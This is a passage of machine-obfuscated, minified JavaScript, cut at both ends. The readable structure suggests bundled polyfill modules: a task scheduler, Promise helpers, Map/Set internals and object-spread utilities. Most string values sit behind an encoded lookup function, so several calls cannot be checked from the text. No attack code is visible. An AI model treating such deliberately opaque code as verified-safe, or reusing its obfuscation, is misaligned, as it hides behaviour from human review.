_0x1211e4=a0_0x4484;_0x1aad48[_0x1211e4('0x881','hL7Y')](_0x40d0e6)[_0x1211e4('0x7d7','#Y*k')](_0x44a3c8[_0x1211e4('0x37d','J^Jm')],_0x6831b9);});});return _0x3d2571['e']&&_0x6831b9(_0x3d2571['v']),_0x44a3c8[_0x1e7e52('0x53e','QpP%')];}});},function(_0xda5310,_0xe7b036,_0x5a33be){var _0x6d77c4=a0_0x4484;function _0x43cca4(){var _0x4c853c=a0_0x4484,_0x5ba3e4,_0x2a0d0b=+this;_0x121703[_0x4c853c('0x7c','#arN')+_0x4c853c('0x8aa','NlZ7')](_0x2a0d0b)&&(_0x5ba3e4=_0x121703[_0x2a0d0b],delete _0x121703[_0x2a0d0b],_0x5ba3e4());}function _0x16e529(_0x3e6f6e){var _0xbbeeb0=a0_0x4484;_0x43cca4[_0xbbeeb0('0xa3b','QcjR')](_0x3e6f6e['data']);}var _0x49dc2b,_0x6be5f7=_0x5a33be(-0x13c7+0x91*-0x8+0x185c),_0x29aa49=_0x5a33be(-0x6f7+0x58f*0x1+0x1d2*0x1),_0x3ee452=_0x5a33be(0x5*0x45+0x162d+0x7*-0x353),_0x5055fd=_0x5a33be(0x210e+0xde2+-0x1a*0x1cc),_0x1b9e23=_0x5a33be(-0x4*0x2ad+-0x836+0xa7*0x1d),_0x498cb3=_0x1b9e23['process'],_0x2d0215=_0x1b9e23['setImmed'+_0x6d77c4('0xff','KxHo')],_0x177d84=_0x1b9e23['clearImm'+'ediate'],_0x208375=_0x1b9e23[_0x6d77c4('0x9e5','#arN')+_0x6d77c4('0x581','KxHo')],_0x4c6f2e=_0x1b9e23[_0x6d77c4('0x913','B*s9')],_0x528ffc=-0xc64+0x1eb+-0x17f*-0x7,_0x121703={},_0x25d39d='onreadys'+'tatechan'+'ge';_0x2d0215&&_0x177d84||(_0x2d0215=function(_0x55780e){var _0x4d5c7d=_0x6d77c4;for(var _0x59d62b=[],_0x7ab63f=-0x26e5+-0x22a+-0x24*-0x124;_0x7ab63f<arguments[_0x4d5c7d('0x383','#arN')];)_0x59d62b['push'](arguments[_0x7ab63f++]);return _0x121703[++_0x528ffc]=function(){var _0x12aee1=_0x4d5c7d;_0x29aa49(_0x12aee1('0x143','VQzq')==typeof _0x55780e?_0x55780e:Function(_0x55780e),_0x59d62b);},_0x49dc2b(_0x528ffc),_0x528ffc;},_0x177d84=function(_0xfb7a45){delete _0x121703[_0xfb7a45];},_0x6d77c4('0xb24','KxHo')==_0x5a33be(-0x167d+0x13f+0x154d)(_0x498cb3)?_0x49dc2b=function(_0xc041ce){var _0x2525cc=_0x6d77c4;_0x498cb3[_0x2525cc('0xb32','J^Jm')](_0x6be5f7(_0x43cca4,_0xc041ce,0x14f5+-0xbdb+0x919*-0x1));}:_0x4c6f2e&&_0x4c6f2e[_0x6d77c4('0x1c4','#ET*')]?_0x49dc2b=function(_0x373a65){var _0x47e810=_0x6d77c4;_0x4c6f2e[_0x47e810('0x97a','u]Ai')](_0x6be5f7(_0x43cca4,_0x373a65,0x1a*-0x2b+0x103c+-0xbdd*0x1));}:_0x208375?(_0x208375=(_0x5a33be=new _0x208375())[_0x6d77c4('0x6ea','Kjj3')],_0x5a33be['port1'][_0x6d77c4('0x2e4','D9L@')+'e']=_0x16e529,_0x49dc2b=_0x6be5f7(_0x208375[_0x6d77c4('0x3d3','Qdzg')+'age'],_0x208375,0x1361*0x2+-0x2e7+-0x11ed*0x2)):_0x1b9e23['addEvent'+_0x6d77c4('0x2fb','Us%%')]&&_0x6d77c4('0x4bd','XDFd')==typeof postMessage&&!_0x1b9e23[_0x6d77c4('0x80c','GrUE')+_0x6d77c4('0x60c','6$sS')]?(_0x49dc2b=function(_0x3d4749){var _0x3e829b=_0x6d77c4;_0x1b9e23[_0x3e829b('0xae4','#ET*')+_0x3e829b('0x2d6','imIU')](_0x3d4749+'','*');},_0x1b9e23[_0x6d77c4('0xae','[CPF')+_0x6d77c4('0x221','GkGw')](_0x6d77c4('0x852','QpP%'),_0x16e529,!(-0x13c+0x16*0xa9+-0xd49))):_0x49dc2b=_0x25d39d in _0x5055fd(_0x6d77c4('0x946','Kjj3'))?function(_0x1d1362){var _0xc645e9=_0x6d77c4;_0x3ee452['appendCh'+_0xc645e9('0x5b7','ox18')](_0x5055fd(_0xc645e9('0xd1','#UA9')))[_0x25d39d]=function(){var _0x307c07=_0xc645e9;_0x3ee452['removeCh'+_0x307c07('0x3bc','VQzq')](this),_0x43cca4[_0x307c07('0x1d8','#arN')](_0x1d1362);};}:function(_0x43cece){setTimeout(_0x6be5f7(_0x43cca4,_0x43cece,-0x25c4+0x40*-0x95+0x4b05),-0x13*0x2b+-0xa92+0x1*0xdc3);}),_0xda5310[_0x6d77c4('0x32f','#X%l')]={'set':_0x2d0215,'clear':_0x177d84};},function(_0x29bbf0,_0x22c295){var _0x7648db=a0_0x4484;_0x29bbf0[_0x7648db('0x310','Us%%')]=function(_0x441271,_0x572158,_0x161d81){var _0x197c88=_0x7648db,_0xf87b7f=void(0x646+0x9f5+-0x103b)===_0x161d81;switch(_0x572158['length']){case-0x5*-0x4ab+0x1304+-0x2a5b:return _0xf87b7f?_0x441271():_0x441271[_0x197c88('0x315','FEF%')](_0x161d81);case-0x2f8+-0xb*-0x1a2+-0xefd:return _0xf87b7f?_0x441271(_0x572158[-0x432+-0x1*0x2257+0x2689]):_0x441271[_0x197c88('0x638','kGSf')](_0x161d81,_0x572158[-0x25f*-0x8+-0x2153+0xe5b]);case 0x1*-0xa1d+0x98b+0x94*0x1:return _0xf87b7f?_0x441271(_0x572158[0x2*0xd97+0x1392+-0x110*0x2c],_0x572158[-0x1e52+0xb4d+-0x1*-0x1306]):_0x441271['call'](_0x161d81,_0x572158[-0x5*0xb+-0x1865+-0x5a*-0x46],_0x572158[0xfaf+0x443+-0x13f1]);case-0x2*0x4ff+-0x1c60+0x5*0x7ad:return _0xf87b7f?_0x441271(_0x572158[-0x95c+-0x14da+0x1e36],_0x572158[-0x4aa+0x1d23+-0x1878],_0x572158[0x4*0x94f+0x12*0x1bf+-0x44a8]):_0x441271['call'](_0x161d81,_0x572158[0x5bb+-0x1b*0x161+-0x8*-0x3f0],_0x572158[0x1e64*0x1+-0xc4c*-0x3+-0x4347],_0x572158[-0x124f+0x1f6*-0xb+-0x27e3*-0x1]);case-0xe3*-0x7+0xa*0x125+-0x15*0xd7:return _0xf87b7f?_0x441271(_0x572158[-0x23bc+0x1*-0xb26+0x1*0x2ee2],_0x572158[-0x155d+0x42c+0x1132],_0x572158[0x193e+0x9cd+-0x2309*0x1],_0x572158[-0x8b*0x1f+0x2*0x42+-0xd1*-0x14]):_0x441271['call'](_0x161d81,_0x572158[0x4d*-0x7e+-0x8*-0x95+0x213e],_0x572158[0x26b8+-0x238c+-0x32b],_0x572158[-0x2*-0x1b+-0xbe6+0xbb2],_0x572158[0x1cec+-0x1572+-0xd*0x93]);}return _0x441271['apply'](_0x161d81,_0x572158);};},function(_0x315156,_0x1c6e63,_0x5b9fdf){var _0x357eb0=a0_0x4484,_0x42610a=_0x5b9fdf(-0x1b59+-0x1ed5+0x3a51*0x1);function _0x26986f(_0x28c503){var _0x561a47=a0_0x4484,_0x536911,_0x291833;this[_0x561a47('0xa44','KxHo')]=new _0x28c503(function(_0x4ae84c,_0x10e565){var _0x179962=_0x561a47;if(void(0xa22+0x25be+-0x2fe0)!==_0x536911||void(0x947+-0x626*0x1+0x9*-0x59)!==_0x291833)throw TypeError(_0x179962('0x3a','Qdzg')+_0x179962('0x789','Zf*8')+_0x179962('0x5bc','3saQ'));_0x536911=_0x4ae84c,_0x291833=_0x10e565;}),this[_0x561a47('0x6e5','0]FF')]=_0x42610a(_0x536911),this[_0x561a47('0x29f','Qdzg')]=_0x42610a(_0x291833);}_0x315156[_0x357eb0('0xae1','7TAB')]['f']=function(_0x5f5d1d){return new _0x26986f(_0x5f5d1d);};},function(_0x4768c6,_0x55c337,_0x3c6e37){var _0x2e6335=_0x3c6e37(0x1*0x1462+-0x240a*0x1+0x2*0x7d4);_0x2e6335(_0x2e6335['S'],'Object',{'create':_0x3c6e37(0xe34+-0x1*0x574+-0x8a5)});},function(_0x48c9d0,_0xea9835,_0x547fc6){var _0x1e0f9a=a0_0x4484,_0x220c3b=_0x547fc6(-0x79*-0x2+0x59*0x21+-0xc6b);_0x220c3b(_0x220c3b['P'],_0x1e0f9a('0x6c0','hL7Y'),{'bind':_0x547fc6(0x17*0x18c+0x1*-0x1fcf+-0x335)});},function(_0x14c0ec,_0x36e1d8,_0x4f3ff3){var _0x17ab00=a0_0x4484,_0x1918c2=_0x4f3ff3(-0x1*-0xeae+-0x2f3*0x5+0x1c),_0x583289=_0x4f3ff3(0x1d8*-0x6+0x13*0x62+0x40d);_0x4f3ff3(0x32*0x71+0x1735+-0x2d09)(_0x17ab00('0x8c1','RtVB')+_0x17ab00('0x2a8','#X%l'),function(){return function(_0x35298f){return _0x583289(_0x1918c2(_0x35298f));};});},function(_0x4a1c7e,_0xbe77be,_0x111067){var _0x1b68aa=a0_0x4484,_0x30f40a=_0x111067(-0x11c*-0x1+-0x6e6+0x5ca);_0x30f40a(_0x30f40a['S'],'Object',{'setPrototypeOf':_0x111067(0xa43*0x2+0xb*-0x283+0x77a)[_0x1b68aa('0x62c','F*%S')]});},function(_0x214813,_0x102aae,_0x470572){var _0x332863=a0_0x4484;function _0x4df89e(_0x1a2873,_0x19f9f3){var _0x4fa6d2,_0x16d952=_0x400cec(_0x19f9f3);if('F'!==_0x16d952)return _0x1a2873['_i'][_0x16d952];for(_0x4fa6d2=_0x1a2873['_f'];_0x4fa6d2;_0x4fa6d2=_0x4fa6d2['n'])if(_0x4fa6d2['k']==_0x19f9f3)return _0x4fa6d2;}var _0x3c6ea4=_0x470572(0x2a4*-0xa+0x1a7a+-0xd)['f'],_0x9d7e44=_0x470572(-0x1ac4+-0x1a*0x4c+0x2297),_0x50a78b=_0x470572(0x83*0x1+-0xc1*-0x1b+0x14b1*-0x1),_0x29c3e5=_0x470572(-0x1b*-0x101+-0x1*0x1aa3+0x6b*-0x1),_0x456bd0=_0x470572(0x37a+0x1ccf+-0x201b),_0x322db6=_0x470572(-0x264a+-0xb06+0x31a2),_0xf9d391=_0x470572(0x1c41+0x1*-0xf25+0xe*-0xeb),_0x3a4423=_0x470572(-0x14b*0x6+-0xb*-0x37f+-0x1e57),_0x2f9171=_0x470572(0x18d*-0x2+-0x198c*-0x1+-0x163b),_0x1b9c64=_0x470572(0x2*-0x2c7+-0x2569+0x2afa),_0x400cec=_0x470572(-0x1f12+0x51d*0x7+0x479*-0x1)[_0x332863('0x9b9','kGSf')],_0x4389b2=_0x470572(0x94*0x2e+-0x45*0x7d+0x13*0x64),_0x476320=_0x1b9c64?'_s':_0x332863('0x7e1','Zf*8');_0x214813['exports']={'getConstructor':function(_0x5474d5,_0x53adaf,_0x7b2ce9,_0x2d3471){var _0x4904d9=_0x332863,_0x42ee8a=_0x5474d5(function(_0x342afe,_0x1ed9c4){_0x456bd0(_0x342afe,_0x42ee8a,_0x53adaf,'_i'),_0x342afe['_t']=_0x53adaf,_0x342afe['_i']=_0x9d7e44(null),_0x342afe['_f']=void(0x1b08+-0xca3+0x43*-0x37),_0x342afe['_l']=void(-0x15f+0x1310+-0x11b1),_0x342afe[_0x476320]=0x236*0x3+-0xf6d+0x8cb,null!=_0x1ed9c4&&_0x322db6(_0x1ed9c4,_0x7b2ce9,_0x342afe[_0x2d3471],_0x342afe);});return _0x50a78b(_0x42ee8a['prototyp'+'e'],{'clear':function(){for(var _0x38362f=_0x4389b2(this,_0x53adaf),_0x43fb92=_0x38362f['_i'],_0x37ab03=_0x38362f['_f'];_0x37ab03;_0x37ab03=_0x37ab03['n'])_0x37ab03['r']=!(0xb2f+0x1f*-0xc3+-0x2*-0x637),_0x37ab03['p']&&(_0x37ab03['p']=_0x37ab03['p']['n']=void(0x1e79+-0x100f*0x2+0x1a5)),delete _0x43fb92[_0x37ab03['i']];_0x38362f['_f']=_0x38362f['_l']=void(-0x2*0x1286+0x13be+0x114e),_0x38362f[_0x476320]=0x1*-0x1769+-0xc65+0x23ce;},'delete':function(_0x3a246e){var _0x419eab,_0x3fdf68,_0x3193b7=_0x4389b2(this,_0x53adaf),_0x3a246e=_0x4df89e(_0x3193b7,_0x3a246e);return _0x3a246e&&(_0x419eab=_0x3a246e['n'],_0x3fdf68=_0x3a246e['p'],delete _0x3193b7['_i'][_0x3a246e['i']],_0x3a246e['r']=!(-0x2*0xdb+0xc7e+-0xac8),_0x3fdf68&&(_0x3fdf68['n']=_0x419eab),_0x419eab&&(_0x419eab['p']=_0x3fdf68),_0x3193b7['_f']==_0x3a246e&&(_0x3193b7['_f']=_0x419eab),_0x3193b7['_l']==_0x3a246e&&(_0x3193b7['_l']=_0x3fdf68),_0x3193b7[_0x476320]--),!!_0x3a246e;},'forEach':function(_0x17fea7){var _0x209517=a0_0x4484;_0x4389b2(this,_0x53adaf);for(var _0x50dce7,_0x53e886=_0x29c3e5(_0x17fea7,-0xa*-0x21+-0x499+0xd4*0x4<arguments[_0x209517('0x553','Kjj3')]?arguments[0x22fb+-0x467*-0x2+-0x3a6*0xc]:void(0xb*-0x2ff+-0x29*0x95+-0x81e*-0x7),0x190*-0x1+0x3*0x4db+-0xcfe);_0x50dce7=_0x50dce7?_0x50dce7['n']:this['_f'];)for(_0x53e886(_0x50dce7['v'],_0x50dce7['k'],this);_0x50dce7&&_0x50dce7['r'];)_0x50dce7=_0x50dce7['p'];},'has':function(_0x36fbe1){return!!_0x4df89e(_0x4389b2(this,_0x53adaf),_0x36fbe1);}}),_0x1b9c64&&_0x3c6ea4(_0x42ee8a[_0x4904d9('0xc4','GkGw')+'e'],_0x4904d9('0x42e','J^Jm'),{'get':function(){return _0x4389b2(this,_0x53adaf)[_0x476320];}}),_0x42ee8a;},'def':function(_0x53ed5,_0x422a47,_0x435db2){var _0x16d4c4,_0x23953c=_0x4df89e(_0x53ed5,_0x422a47);return _0x23953c?_0x23953c['v']=_0x435db2:(_0x53ed5['_l']=_0x23953c={'i':_0x16d4c4=_0x400cec(_0x422a47,!(-0x2305+0x1781+0xb84*0x1)),'k':_0x422a47,'v':_0x435db2,'p':_0x422a47=_0x53ed5['_l'],'n':void(0x3d*-0x11+0x1e8e+-0x1a81*0x1),'r':!(-0x998+-0x1*-0x157d+-0xbe4)},_0x53ed5['_f']||(_0x53ed5['_f']=_0x23953c),_0x422a47&&(_0x422a47['n']=_0x23953c),_0x53ed5[_0x476320]++,'F'!==_0x16d4c4&&(_0x53ed5['_i'][_0x16d4c4]=_0x23953c)),_0x53ed5;},'getEntry':_0x4df89e,'setStrong':function(_0x5a1755,_0xc0e5f1,_0x1c5b89){var _0x420f74=_0x332863;_0xf9d391(_0x5a1755,_0xc0e5f1,function(_0x4e5f1d,_0x45a193){this['_t']=_0x4389b2(_0x4e5f1d,_0xc0e5f1),this['_k']=_0x45a193,this['_l']=void(0x1ec0+-0x24a5+0x5e5);},function(){var _0x47df01=a0_0x4484;for(var _0x505bb6=this,_0x3e236d=_0x505bb6['_k'],_0x120a20=_0x505bb6['_l'];_0x120a20&&_0x120a20['r'];)_0x120a20=_0x120a20['p'];return _0x505bb6['_t']&&(_0x505bb6['_l']=_0x120a20=_0x120a20?_0x120a20['n']:_0x505bb6['_t']['_f'])?_0x3a4423(-0x207a+-0x481*-0x8+0x7*-0x82,_0x47df01('0x1f9','GrUE')==_0x3e236d?_0x120a20['k']:_0x47df01('0x668','B*s9')==_0x3e236d?_0x120a20['v']:[_0x120a20['k'],_0x120a20['v']]):(_0x505bb6['_t']=void(-0x17d6+-0x1ab7+0x328d*0x1),_0x3a4423(-0x2*0xb1+0x1351+-0x5fa*0x3));},_0x1c5b89?_0x420f74('0x7ee','3]o#'):_0x420f74('0x2fe','XDFd'),!_0x1c5b89,!(0x121e+0xe*-0x14b+-0x4)),_0x2f9171(_0xc0e5f1);}};},function(_0x17b7ed,_0x3d10ce,_0x238170){var _0x45a1ac=_0x238170(-0x1*-0xcd7+0x1*-0x13e5+0x70f),_0x57751c=_0x238170(0x6c2+-0x1*-0x261c+-0x2cde*0x1),_0x2bf5ef=_0x238170(0x509*-0x1+0x727+-0x215),_0x23ab7c=_0x238170(-0x2047+-0x13+0x2087),_0x3ac7b2=_0x238170(-0x1961+-0x1c11+0x35b2),_0x584690=_0x238170(0x1e14+-0x1c17+-0x1ab),_0x5b5fab=_0x238170(0x15f3+-0xe09*-0x1+-0x23ce),_0xba48f8=_0x238170(-0x4ae+0x1*0x1b47+0x36*-0x6b),_0x22ded7=_0x238170(-0x2369+0xc59+0x1714),_0x24a2ba=_0x238170(0x234c+0x12f2+-0x360b),_0x15ddcc=_0x238170(0x4*-0xcf+-0xf*-0x280+0x1*-0x222a),_0x2a355d=_0x238170(0x7*0x127+0x239d+-0x2b67);_0x17b7ed['exports']=function(_0x38585a,_0x1db8ed,_0x1f4c7e,_0x52b6cb,_0x237a2e,_0x599cc2){var _0x24a38d=a0_0x4484;function _0x5a23df(_0x1912c6){var _0x2ffd14=a0_0x4484,_0x4bf9ff=_0x527900[_0x1912c6];_0x2bf5ef(_0x527900,_0x1912c6,'delete'==_0x1912c6?function(_0x5821ac){return!(_0x599cc2&&!_0xba48f8(_0x5821ac))&&_0x4bf9ff['call'](this,0x207b+-0x1d22*0x1+0x1*-0x359===_0x5821ac?-0x1bd0+0x1*-0x1f66+0x8f*0x6a:_0x5821ac);}:_0x2ffd14('0x818','i$8v')==_0x1912c6?function(_0x417514){return!(_0x599cc2&&!_0xba48f8(_0x417514))&&_0x4bf9ff['call'](this,0x142c+-0xcf2+0x1*-0x73a===_0x417514?-0x1e4*-0x2+-0x1*0x17d7+0x140f*0x1:_0x417514);}:_0x2ffd14('0x930','VQzq')==_0x1912c6?function(_0x9e7701){var _0x191e38=_0x2ffd14;return _0x599cc2&&!_0xba48f8(_0x9e7701)?void(0x1*0x3eb+0x529*-0x1+0x6a*0x3):_0x4bf9ff[_0x191e38('0x438','7TAB')](this,0xe0*-0x14+-0x16ed+0x286d===_0x9e7701?0x6*-0x244+0x1d3e+-0xfa6:_0x9e7701);}:'add'==_0x1912c6?function(_0x159e34){var _0x6a6649=_0x2ffd14;return _0x4bf9ff[_0x6a6649('0x6f8',')**j')](this,-0x27*0x52+-0x14f0+-0x185*-0x16===_0x159e34?0x16a4+0x143d+-0x2ae1:_0x159e34),this;}:function(_0x210796,_0x2fbf5e){var _0x650ad4=_0x2ffd14;return _0x4bf9ff[_0x650ad4('0x81a','B*s9')](this,-0xcf6+-0xd72+0x1a68===_0x210796?-0x1b34+0x19a1+0x193:_0x210796,_0x2fbf5e),this;});}var _0x129202,_0x3dd832,_0x26699d,_0x56f919,_0x18108d,_0x3a71c4=_0x45a1ac[_0x38585a],_0x3779ed=_0x3a71c4,_0x25b924=_0x237a2e?'set':_0x24a38d('0x4d0','zDX]'),_0x527900=_0x3779ed&&_0x3779ed['prototyp'+'e'],_0x56bc51={};return _0x24a38d('0x4cd','kGSf')==typeof _0x3779ed&&(_0x599cc2||_0x527900['forEach']&&!_0x22ded7(function(){var _0x5c818a=_0x24a38d;new _0x3779ed()[_0x5c818a('0x5af','tAr1')]()[_0x5c818a('0x2f0','QpP%')]();}))?(_0x3dd832=(_0x129202=new _0x3779ed())[_0x25b924](_0x599cc2?{}:-(-0x25a4+-0xe8f+-0x775*-0x7),-0x17ba+-0x5*0x757+0x3c6e)!=_0x129202,_0x26699d=_0x22ded7(function(){_0x129202['has'](-0x1*-0x406+-0x608*-0x3+-0x6f*0x33);}),_0x56f919=_0x24a2ba(function(_0x1fe805){new _0x3779ed(_0x1fe805);}),_0x18108d=!_0x599cc2&&_0x22ded7(function(){var _0x3d3acb=_0x24a38d;for(var _0x2264f4=new _0x3779ed(),_0x50949e=-0x3*0x8ad+0x10f1*0x1+0x91b;_0x50949e--;)_0x2264f4[_0x25b924](_0x50949e,_0x50949e);return!_0x2264f4[_0x3d3acb('0x895','Kjj3')](-(0x1063*0x2+0x1c78+-0x3d3e));}),_0x56f919||(((_0x3779ed=_0x1db8ed(function(_0x4b8cbf,_0x39e1c7){return _0x5b5fab(_0x4b8cbf,_0x3779ed,_0x38585a),_0x4b8cbf=_0x2a355d(new _0x3a71c4(),_0x4b8cbf,_0x3779ed),(null!=_0x39e1c7&&_0x584690(_0x39e1c7,_0x237a2e,_0x4b8cbf[_0x25b924],_0x4b8cbf),_0x4b8cbf);}))[_0x24a38d('0x876','GrUE')+'e']=_0x527900)[_0x24a38d('0x5ee','YB#[')+'tor']=_0x3779ed),(_0x26699d||_0x18108d)&&(_0x5a23df(_0x24a38d('0x46','FEF%')),_0x5a23df('has'),_0x237a2e)&&_0x5a23df('get'),(_0x18108d||_0x3dd832)&&_0x5a23df(_0x25b924),_0x599cc2&&_0x527900[_0x24a38d('0x25','VbsY')]&&delete _0x527900['clear']):(_0x3779ed=_0x52b6cb[_0x24a38d('0xa90','J))A')+_0x24a38d('0x550','#ET*')](_0x1db8ed,_0x38585a,_0x237a2e,_0x25b924),_0x23ab7c(_0x3779ed[_0x24a38d('0x7f0','3saQ')+'e'],_0x1f4c7e),_0x3ac7b2[_0x24a38d('0x3d5','VbsY')]=!(0x20b4+-0x2e*0x3b+0x6*-0x3af)),_0x15ddcc(_0x3779ed,_0x38585a),_0x56bc51[_0x38585a]=_0x3779ed,_0x57751c(_0x57751c['G']+_0x57751c['W']+_0x57751c['F']*(_0x3779ed!=_0x3a71c4),_0x56bc51),_0x599cc2||_0x52b6cb[_0x24a38d('0x4ef','gqLo')+'g'](_0x3779ed,_0x38585a,_0x237a2e),_0x3779ed;};},function(_0x3b6e33,_0x4c8f99,_0x179b67){var _0xc4cf97=a0_0x4484;_0x179b67(0x1670+-0x2ef*0x4+0x177*-0x7),_0x179b67(0x2*0xaad+-0x1c27*-0x1+-0x10*0x310),_0x179b67(-0x3*-0x18b+-0x36c*0x1+0x1*-0xa4),_0x179b67(-0x47d*0x4+-0xd42*0x2+0x2d0a),_0x179b67(0x1659+0x3*0x6aa+-0x29c1),_0x179b67(-0x1*-0x126a+0x1*0x1931+-0x2b04),_0x3b6e33[_0xc4cf97('0x1fe','B*s9')]=_0x179b67(-0xeb4*0x1+-0x227c+0x31c8);},function(_0x16e262,_0x206a84,_0x1022ad){var _0x2d06ad=a0_0x4484;_0x1022ad['r'](_0x206a84),(_0x1022ad(-0xf*0x23b+-0x15b1+0x379a*0x1),_0x1022ad(0x161f+-0x847*-0x1+-0x1e2a),_0x1022ad(-0xdc5+0x1fde+-0x11c3),_0x1022ad(0x5*-0x577+-0x21*-0x84+0xa8e),_0x1022ad(0x2431*-0x1+-0x24c5+0x494d),_0x1022ad(0x175*-0x4+0xe3*-0x2+-0x6*-0x14b),_0x1022ad(0x1*-0x17e9+-0x1166+0x2968),_0x1022ad(0x1fca*0x1+-0xfe9*-0x1+-0x2f96),_0x1022ad(0x22bc+0x5*0x30a+0x1*-0x31cf),_0x1022ad(0x280+0x1bf3+-0x1e63),_0x1022ad(-0x25bb*-0x1+0x1b*0x91+-0x34e6),_0x1022ad(-0x1a5c*-0x1+0x149a+-0x2*0x1766),_0x1022ad(0x6a1*-0x1+0x1*0x1468+-0xda6),_0x1022ad(0x29f*-0xc+0x2*-0xdb2+0x55e*0xb),_0x1022ad(0xd8f+0x1da6+-0x2aef),_0x1022ad(-0x1*-0x218+-0x1d1a+0x1b2d),_0x1022ad(-0x61c*-0x3+0x68*0x5c+-0x3754),_0x1022ad(-0x1fd8+-0x17e1+-0x2*-0x1c0d),_0x1022ad(0x104c+-0x2*-0xea3+-0x10*0x2d3),_0x1022ad(0x1215+-0x1*0x19f6+0x844*0x1));function _0x127d3b(_0x1f04b8,_0xcc4db6){var _0x4ace05=a0_0x4484,_0x38f8d2,_0x3d6d45=Object[_0x4ace05('0x22c','J))A')](_0x1f04b8);return Object[_0x4ace05('0x21','Kjj3')+_0x4ace05('0x605','FEF%')+'mbols']&&(_0x38f8d2=Object[_0x4ace05('0x44d','kGSf')+_0x4ace05('0x2e6','$Ljj')+_0x4ace05('0x70','QcjR')](_0x1f04b8),_0xcc4db6&&(_0x38f8d2=_0x38f8d2[_0x4ace05('0x851','$Ljj')](function(_0x407999){var _0xf8164e=_0x4ace05;return Object['getOwnPr'+_0xf8164e('0x135',')**j')+'scriptor'](_0x1f04b8,_0x407999)[_0xf8164e('0xa66','D9L@')+'le'];})),_0x3d6d45[_0x4ace05('0x7a7',')**j')][_0x4ace05('0x515','#Y*k')](_0x3d6d45,_0x38f8d2)),_0x3d6d45;}function _0x4a258b(_0x288e80){var _0x37fe40=a0_0x4484;for(var _0x554e3c=-0x1252+0x11*0x1f7+0x4*-0x3c5;_0x554e3c<arguments['length'];_0x554e3c++){var _0x58e00d=null!=arguments[_0x554e3c]?arguments[_0x554e3c]:{};_0x554e3c%(0x3*-0x493+0xc79+0x142)?_0x127d3b(Object(_0x58e00d),!(-0x1*0x1877+-0x1b*-0x129+0x36e*-0x2))[_0x37fe40('0x616','hL7Y')](function(_0x31f568){var _0x123b5f=_0x37fe40,_0x568349,_0x4f7a7d;_0x568349=_0x288e80,_0x4f7a7d=_0x58e00d[_0x31f568=_0x31f568],(_0x31f568=(_0x32c920=>(_0x32c920=((_0x595eab,_0x348157)=>{var _0x1d6546=a0_0x4484;if(_0x1d6546('0x710','YB#[')!=_0x30e4e5(_0x595eab)||!_0x595eab)return _0x595eab;var _0x1fdb16=_0x595eab[Symbol[_0x1d6546('0x3e4','#arN')+_0x1d6546('0x864','#Y*k')]];if(void(-0x7b*0x45+0x2180+0x1*-0x59)===_0x1fdb16)return(_0x1d6546('0x89d','B*s9')===_0x348157?String:Number)(_0x595eab);if('object'!=_0x30e4e5(_0x1fdb16=_0x1fdb16['call'](_0x595eab,_0x348157||_0x1d6546('0x1d',')**j'))))return _0x1fdb16;throw new TypeError(_0x1d6546('0x86e','QcjR')+'itive\x20mu'+_0x1d6546('0x651','$Ljj')+_0x1d6546('0x197','gvfn')+_0x1d6546('0x827','Qdzg')+_0x1d6546('0x806','ox18'));})(_0x32c920,'string'),'symbol'==_0x30e4e5(_0x32c920)?_0x32c920:_0x32c920+''))(_0x31f568))in _0x568349?Object[_0x123b5f('0x662','KxHo')+_0x123b5f('0x453','RtVB')](_0x568349,_0x31f568,{'value':_0x4f7a7d,'enumerable':!(-0x22a4*0x1+0xe7d*0x2+0x5aa),'configurable':!(0xa17+-0xa49+-0x32*-0x1),'writable':!(0x1f0d*0x1+0x1ce3+-0x3bf0)}):_0x568349[_0x31f568]=_0x4f7a7d;}):Object['getOwnPr'+_0x37fe40('0xa30','gqLo')+_0x37fe40('0x54d','KJyg')+'s']?Object[_0x37fe40('0x3d8','u]Ai')+'operties'](_0x288e80,Object[_0x37fe40('0x21','Kjj3')+'opertyDe'+'scriptor'+'s'](_0x58e00d)):_0x127d3b(Object(_0x58e00d))[_0x37fe40('0x5c1','#ET*')](function(_0x3a701d){var _0x37f194=_0x37fe40;Object['definePr'+_0x37f194('0x971','X0@w')](_0x288e80,_0x3a701d,Object[_0x37f194('0xa89','$Ljj')+_0x37f194('0x304','#Y*k')+'scriptor'](_0x58e00d,_0x3a701d));});}return _0x288e80;}function _0x460950(_0xa8f912,_0x3e3a85){return(_0x97f00c=>{var _0x41560f=a0_0x4484;if(Array[_0x41560f('0xa11','VbsY')](_0x97f00c))return _0x97f00c;})(_0xa8f912)||((_0x2f1911,_0x589d51)=>{var _0x4106c4=a0_0x4484,_0x10b47c=null==_0x2f1911?null:'undefine'+'d'!=typeof Symbol&&_0x2f1911[Symbol[_0x4106c4('0x71d','Zf*8')]]||_0x2f1911[_0x4106c4('0x18','XDFd')+'or'];if(null!=_0x10b47c){var _0x3793ed,_0x32bbf2,_0x543339,_0x332eb3,_0x190d9b=[],_0x5f3036=!(0x45*-0x22+0x1*0x246b+-0x1b41),_0x31d585=!(0x13e+-0x2a5+0x168);try{if(_0x543339=(_0x10b47c=_0x10b47c[_0x4106c4('0x157','4S))')](_0x2f1911))[_0x4106c4('0x60','Us%%')],0xf5+0x17d4+-0x18c9===_0x589d51){if(Object(_0x10b47c)!==_0x10b47c)return;_0x5f3036=!(0x19ef+0xc6b+-0x2659);}else for(;!(_0x5f3036=(_0x3793ed=_0x543339[_0x4106c4('0x638','kGSf')](_0x10b47c))[_0x4106c4('0xa64','F*%S')])&&(_0x190d9b[_0x4106c4('0x5cd','X0@w')](_0x3793ed[_0x4106c4('0x457','#ET*')]),_0x190d9b[_0x4106c4('0x4de','VbsY')]!==_0x589d51);_0x5f3036=!(-0x2*0xc26+-0x1fdd+0x3829));}catch(_0x2ae805){_0x31d585=!(0x867*-0x2+-0x9a3+0x1*0x1a71),_0x32bbf2=_0x2ae805;}finally{try{if(!_0x5f3036&&null!=_0x10b47c[_0x4106c4('0x91a','GkGw')]&&(_0x332eb3=_0x10b47c['return'](),Object(_0x332eb3)!==_0x332eb3))return;}finally{if(_0x31d585)throw _0x32bbf2;}}return _0x190d9b;}})(_0xa8f912,_0x3e3a85)||((_0x113836,_0xeaf10c)=>{var _0x13ebe9=a0_0x4484,_0xcafd0d;if(_0x113836)return'string'==typeof 